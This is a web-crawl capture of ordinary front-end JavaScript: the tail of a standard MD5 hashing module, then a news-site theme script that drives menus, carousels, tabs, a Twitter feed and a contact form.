    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//

--- FILE ---
content_type: application/javascript
request_url: https://www.etha15.com/SiteTheme/js/scripts.js
body_size: 4084
content:
(function ($) {
    "use strict";

    var $window = $(window);

    $window.on('load', function () {
        $window.trigger("resize");
    });

    // Preloader
    $('.loader').fadeOut();
    $('.loader-mask').delay(350).fadeOut('slow');


    // Init
    initOwlCarousel();
    initFlickity();


    $window.on('resize', function () {
        hideSidenav();
        megaMenu();
    });


    /* Detect Browser Size
    -------------------------------------------------------*/
    var minWidth;
    if (Modernizr.mq('(min-width: 0px)')) {
        // Browsers that support media queries
        minWidth = function (width) {
            return Modernizr.mq('(min-width: ' + width + 'px)');
        };
    }
    else {
        // Fallback for browsers that does not support media queries
        minWidth = function (width) {
            return $window.width() >= width;
        };
    }


    /* Mobile Detect
    -------------------------------------------------------*/
    if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
        $("html").addClass("mobile");
        $('.dropdown-toggle').attr('data-toggle', 'dropdown');
    }
    else {
        $("html").removeClass("mobile");
    }

    /* IE Detect
    -------------------------------------------------------*/
    if (Function('/*@cc_on return document.documentMode===10@*/')()) { $("html").addClass("ie"); }


    /* Sticky Navigation
    -------------------------------------------------------*/
    $window.scroll(function () {

        scrollToTop();
        var $stickyNav = $('.nav--sticky');

        if ($(window).scrollTop() > 190) {
            $stickyNav.addClass('sticky');
        } else {
            $stickyNav.removeClass('sticky');
        }

        if ($(window).scrollTop() > 200) {
            $stickyNav.addClass('offset');
        } else {
            $stickyNav.removeClass('offset');
        }

        if ($(window).scrollTop() > 500) {
            $stickyNav.addClass('scrolling');
        } else {
            $stickyNav.removeClass('scrolling');
        }

    });


    /* Mobile Navigation
    -------------------------------------------------------*/
    var $sidenav = $('#sidenav'),
        $mainContainer = $('#main-container'),
        $navIconToggle = $('.nav-icon-toggle'),
        $navHolder = $('.nav__holder'),
        $contentOverlay = $('.content-overlay'),
        $htmlContainer = $('html'),
        $sidenavCloseButton = $('#sidenav__close-button');


    $navIconToggle.on('click', function (e) {
        e.stopPropagation();
        $(this).toggleClass('nav-icon-toggle--is-open');
        $sidenav.toggleClass('sidenav--is-open');
        $contentOverlay.toggleClass('content-overlay--is-visible');
        // $htmlContainer.toggleClass('oh');
    });

    function resetNav() {
        $navIconToggle.removeClass('nav-icon-toggle--is-open');
        $sidenav.removeClass('sidenav--is-open');
        $contentOverlay.removeClass('content-overlay--is-visible');
        // $htmlContainer.removeClass('oh');
    }

    function hideSidenav() {
        if (minWidth(992)) {
            resetNav();
            setTimeout(megaMenu, 500);
        }
    }

    $contentOverlay.on('click', function () {
        resetNav();
    });

    $sidenavCloseButton.on('click', function () {
        resetNav();
    });


    var $dropdownTrigger = $('.nav__dropdown-trigger'),
        $navDropdownMenu = $('.nav__dropdown-menu'),
        $navDropdown = $('.nav__dropdown');


    if ($('html').hasClass('mobile')) {

        $('body').on('click', function () {
            $navDropdownMenu.addClass('hide-dropdown');
        });

        $navDropdown.on('click', '> a', function (e) {
            e.preventDefault();
        });

        $navDropdown.on('click', function (e) {
            e.stopPropagation();
            $navDropdownMenu.removeClass('hide-dropdown');
        });
    }


    /* Sidenav Menu
    -------------------------------------------------------*/
    $('.sidenav__menu-toggle').on('click', function (e) {
        e.preventDefault();

        var $this = $(this);

        $this.parent().siblings().removeClass('sidenav__menu--is-open');
        $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
        $this.parent().find('li').removeClass('sidenav__menu--is-open');
        $this.parent().toggleClass('sidenav__menu--is-open');

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show').slideUp(350);
        } else {
            $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
            $this.next().toggleClass('show').slideToggle(350);
        }
    });


    /* Nav Seacrh
    -------------------------------------------------------*/
    (function () {
        var navSearchTrigger = $('.nav__search-trigger'),
            navSearchTriggerIcon = navSearchTrigger.find('i'),
            navSearchBox = $('.nav__search-box'),
            navSearchInput = $('.nav__search-input');

        navSearchTrigger.on('click', function (e) {
            e.preventDefault();
            navSearchTriggerIcon.toggleClass('ui-close');
            navSearchBox.slideToggle();
            // navSearchInput.focus();
        });
    })();


    /* Mega Menu
    -------------------------------------------------------*/
    function megaMenu() {
        $('.nav__megamenu').each(function () {
            var $this = $(this);

            $this.css('width', $('.container').width());
            var offset = $this.closest('.nav__dropdown').offset();
            offset = offset.left;
            var containerOffset = $(window).width() - $('.container').outerWidth();
            containerOffset = containerOffset / 2;
            offset = offset - containerOffset - 15;
            $this.css('left', -offset);
        });
    }


    /* Twitter Feed
    -------------------------------------------------------*/
    if ($('#tweets').length) {
        function initTwitter() {
            var config1 = {
                "id": '594366594521804800',
                "domId": 'tweets',
                "showUser": false,
                "showInteraction": false,
                "showPermalinks": false,
                "showTime": true,
                "maxTweets": 2,
                "enableLinks": true
            };
            twitterFetcher.fetch(config1);
        }
        initTwitter();
    }


    /* YouTube Video Playlist
    -------------------------------------------------------*/
    (function () {
        var videoPlaylistListItem = $('.video-playlist__list-item'),
            videoPlaylistContentVideo = $('.video-playlist__content-video');

        videoPlaylistListItem.on('click', function (e) {
            e.preventDefault();
            var $this = $(this);
            var thumbVideoUrl = $this.attr('href');

            videoPlaylistContentVideo.attr('src', thumbVideoUrl);

            $this.siblings().removeClass('video-playlist__list-item--active');
            $this.addClass('video-playlist__list-item--active');

        });

    })();



    /* News Ticker
    -------------------------------------------------------*/
    var $newsTicker = $('.newsticker__list');

    if ($newsTicker.length) {
        $newsTicker.newsTicker({
            row_height: 34,
            max_rows: 1,
            prevButton: $('#newsticker-button--prev'),
            nextButton: $('#newsticker-button--next')
        });
    }


    /* Tabs
    -------------------------------------------------------*/
    $('.tabs__trigger').on('click', function (e) {
        var currentAttrValue = $(this).attr('href');
        $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
        $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
        e.preventDefault();
    });


    /* Owl Carousel
    -------------------------------------------------------*/
    function initOwlCarousel() {

        // Hero Slider
        $("#owl-hero-slider").owlCarousel({
            center: false,
            lazyLoad: false,
            items: 1,
            nav: true,
            loop: true,
            row_height: false,
            autoplay: true,
            dots: false,
            margin: 8,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                1200: {
                    items: 1
                },
                768: {
                    items: 1
                },
                540: {
                    items: 1
                }
            }
        });

        // Posts Carousel
        $("#owl-posts").owlCarousel({
            center: false,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            margin: 30,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                768: {
                    items: 4
                },
                540: {
                    items: 3
                }
            }
        });

        // Related Posts
        $("#owl-posts-3-items").owlCarousel({
            center: false,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            margin: 20,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                768: {
                    items: 3
                },
                540: {
                    items: 2
                }
            }
        });

        // Headlines
        $("#owl-headlines").owlCarousel({
            items: 1,
            loop: true,
            nav: false,
            dots: false,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Single Image
        $("#owl-single").owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Single Post Gallery
        $("#owl-single-post-gallery").owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: true,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Custom nav
        var owlCustomNav = $('#owl-headlines').owlCarousel();

        $(".owl-custom-nav__btn--prev").on('click', function () {
            owlCustomNav.trigger('prev.owl.carousel');
        });

        $(".owl-custom-nav__btn--next").on('click', function () {
            owlCustomNav.trigger('next.owl.carousel');
        });
    };


    /* Flickity Slider
    -------------------------------------------------------*/
    function initFlickity() {

        // 1st carousel, main
        $('#flickity-hero').flickity({
            cellAlign: 'left',
            contain: true,
            pageDots: false,
            prevNextButtons: false,
            draggable: false
        });

        // 2nd carousel, navigation
        $('#flickity-thumbs').flickity({
            cellAlign: 'left',
            asNavFor: '#flickity-hero',
            contain: true,
            pageDots: false,
            prevNextButtons: false,
            draggable: false
        });
    }


    /* Sticky Socials
    -------------------------------------------------------*/
    (function () {
        var $stickyCol = $('.sticky-col');
        if ($stickyCol.length > 0) {
            $stickyCol.stick_in_parent({
                offset_top: 80
            });
        }
    })();


    /* ---------------------------------------------------------------------- */
    /*  Contact Form
    /* ---------------------------------------------------------------------- */

    var submitContact = $('#submit-message'),
        message = $('#msg');

    submitContact.on('click', function (e) {
        e.preventDefault();

        var $this = $(this);

        $.ajax({
            type: "POST",
            url: 'contact.php',
            dataType: 'json',
            cache: false,
            data: $('#contact-form').serialize(),
            success: function (data) {

                if (data.info !== 'error') {
                    $this.parents('form').find('input[type=text],input[type=email],textarea,select').filter(':visible').val('');
                    message.hide().removeClass('success').removeClass('error').addClass('success').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
                } else {
                    message.hide().removeClass('success').removeClass('error').addClass('error').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
                }
            }
        });
    });


    /* Scroll to Top
    -------------------------------------------------------*/
    function scrollToTop() {
        var scroll = $window.scrollTop();
        var $backToTop = $("#back-to-top");
        if (scroll >= 50) {
            $backToTop.addClass("show");
        } else {
            $backToTop.removeClass("show");
        }
    }

    $('a[href="#top"]').on('click', function () {
        $('html, body').animate({ scrollTop: 0 }, 1000, "easeInOutQuint");
        return false;
    });

})(jQuery);